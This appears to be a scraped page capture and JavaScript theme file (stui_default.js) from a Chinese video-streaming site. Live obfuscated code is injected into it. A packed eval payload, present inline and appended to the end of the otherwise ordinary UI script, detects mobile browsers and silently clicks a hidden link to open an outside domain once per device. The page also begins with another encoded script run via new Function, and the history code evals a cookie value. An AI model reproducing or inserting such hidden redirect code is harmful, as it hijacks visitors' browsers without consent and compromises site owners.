q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!").substr(22);new Function(b)()}();</script></body></html><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: application/javascript
request_url: https://www.pianbs.com/statics/js/stui_default.js?t=20260122
body_size: 2605
content:
/*!
 * Stui v3.0 Copyright 2016-2018 http://v.shoutu.cn
 * Email 726662013@qq.com,admin@shoutu.cn
 */
var stui = {
	'browser': {//浏览器
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'images': {//图片处理
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		},
		'qrcode': function() {
		    $("img.qrcode").attr("src", "/statics/img/pianba.gif")
			//$("img.qrcode").attr("src", "https://api.maccms.com/qrcode/?w=150&h=150&url=" + encodeURIComponent(stui.browser.url) + "")
		}
	},
	'common': {//公共基础
		'tab': function() {
			$(".tab li").on('click',function(){
			    $(".tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
				$(".tab-content .item").eq(index).addClass('active').siblings().removeClass('active');
	  		})
		  	$(".down-tab li").on('click',function(){
			    $(".down-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("h3").html($(".down-tab li.active").html())
				$(".down-content .down-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".down-tab").hide()			
	  		})
		  	$(".play-tab li").on('click',function(){
			    $(".play-tab li.active").removeClass('active')
			    $(this).addClass('active')
			    var index = $(this).index()
			    $(this).parent().parent().find("b").html($(".play-tab li.active").html())
				$(".play-content .play-item").eq(index).addClass('active').siblings().removeClass('active');
				$(".play-tab").hide()			
	  		})
		  	$(".play-switch").on('click',function(){
		  		$(".play-tab").toggle()
		  	})
		  	$(".down-switch").on('click',function(){
		  		$(".down-tab").toggle()
		  	})
		},	
		'history': function() {
			if($.cookie("recente")){
			    var json=eval("("+$.cookie("recente")+")");
			    var list="";
			    for(i=0;i<json.length;i++){
			        list = list + "<li class='top-line'><a href='"+json[i].vod_url+"' title='"+json[i].vod_name+"'><span class='pull-right text-red'>"+json[i].vod_part+"</span>"+json[i].vod_name+"</a></li>";
			    }
			    $("#stui_history").append(list);
			}
			else
	            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
		   
		    $(".historyclean").on("click",function(){
		    	$.cookie("recente",null,{expires:-1,path: '/'});
		    })		    
		},
		'collapse': function() {
			$("a.detail-more").on("click",function(){
				$(this).parent().find(".detail-sketch").addClass("hide");
				$(this).parent().find(".detail-content").css("display","");
				$(this).remove();
			})
		},
		'more': function() {
			$(".menu-switch").on('click',function(){
		  		var display = PlaySide.css('display');
		  		if(display == 'block'){
		  			PlaySide.hide(); 
		  			PlayLeft.css("width","100%");
		  			$(this).find("span").html("打开菜单")
				}else{
					PlaySide.show();  
					PlayLeft.css("width","75%");
					$(this).find("span").html("关闭菜单")
				}
			})
		  	
		  	$(".open-desc").on('click',function(){
		  		$(".data-more").slideToggle("slow")
		  	})
		  	
		  	var date = new Date;
			var h = date.getHours();  //时
			var minute = date.getMinutes()  //分
			if(h<10){
				h = "0"+h;
			}
			if(minute<10){
				minute = "0"+minute;
			}
			$(".date").html('<span>'+h+":"+minute+"</span>");
		}
	}	
};
$(document).ready(function() {	
	stui.images.lazyload();
	stui.images.qrcode();
	stui.common.tab();
	stui.common.history();
	stui.common.collapse();
	stui.common.more();
});

eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s w(){p(M x==="N".i("").j().k("")){y O}P a=(Q^R)+(S^T);t z=x[\'\\U\\b\\0\\8\\V\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\q\\0\\8\\r\\3\\b\\0\']();a=\'\\m\\m\\0\\0\\1\\0\';t A=W X(\'\\3\\7\\5\\8\\1\\4\\5\\c\\4\\d\\h\\1\\7\\0\\c\\4\\d\\3\\5\\c\\4\\d\\1\\5\\c\\q\\4\\7\\5\\1\\q\\b\\B\\d\\h\\1\\7\\0\\c\\9\\6\\3\\n\\m\\9\\0\\8\\8\\f\\c\\b\\f\\e\\9\\4\\3\\7\\c\\q\\0\\9\\1\\b\\c\\1\\d\\0\\8\\3\\B\\e\\4\\7\\4\\c\\4\\0\\e\\1\\9\\4\\6\\0\\c\\e\\1\\9\\4\\6\\0\',\'\\4\');y A[\'\\2\\0\\b\\2\'](z)}s C(a){t g=o[\'\\n\\8\\0\\3\\2\\0\\D\\6\\0\\e\\0\\7\\2\']("\\3");g[\'\\h\\8\\0\\Y\']=a;g[\'\\b\\2\\f\\6\\0\'][\'\\5\\4\\b\\d\\6\\3\\f\']="Z".i("").j().k("");g[\'\\2\\3\\8\\l\\0\\2\']="\\10\\9\\6\\3\\7\\m";o[\'\\9\\1\\5\\f\'][\'\\3\\d\\d\\0\\7\\5\\r\\h\\4\\6\\5\'](g);g[\'\\n\\6\\4\\n\\m\']();o[\'\\9\\1\\5\\f\'][\'\\8\\0\\e\\1\\E\\0\\r\\h\\4\\6\\5\'](g)}o[\'\\3\\5\\5\\D\\E\\0\\7\\2\\u\\4\\b\\2\\0\\7\\0\\8\']("\\11\\12\\13\\r\\1\\7\\2\\0\\7\\2\\u\\1\\3\\5\\0\\5",s(){p(!F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']){p(o[\'\\9\\1\\5\\f\']!=14){F[\'\\l\\6\\1\\9\\3\\6\\G\\3\\8\']="\\v";H=I[\'\\l\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""));p(!H&&w()){C("\\h\\2\\2\\d\\15\\K\\K\\16\\17\\18\\19\\L\\2\\6\\b\\0\\f\\L\\n\\1\\e")}I[\'\\b\\0\\2\\v\\2\\0\\e\']("J".i("").j().k(""),"1a".i("").j().k(""))}}});',62,73,'u0065|u006F|u0074|u0061|u0069|u0064|u006C|u006E|u0072|u0062||u0073|u007C|u0070|u006D|u0079|_0x6fc11c|u0068|split|reverse|join|u0067|u006B|u0063|document|if|u0077|u0043|function|const|u004C|u0049|isMobileDevice|navigator|return|_0xe78gc|_0x_0xe70|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|ff_kcul|u002F|u002E|typeof|denifednu|false|var|187114|187106|914247|914243|u0075|u0041|new|RegExp|u0066|enon|u005F|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|eurt'.split('|'),0,{}))